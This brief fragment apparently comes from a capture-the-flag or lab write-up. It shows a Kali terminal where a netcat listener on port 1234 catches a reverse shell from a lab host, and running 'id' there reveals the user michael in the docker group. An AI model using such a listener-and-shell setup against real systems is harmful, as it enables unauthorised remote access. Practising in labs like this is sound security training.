 ┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.23.90.185] from (UNKNOWN) [10.10.142.78] 40980
id
uid=1002(michael) gid=1002(michael) groups=1002(michael),999(docker)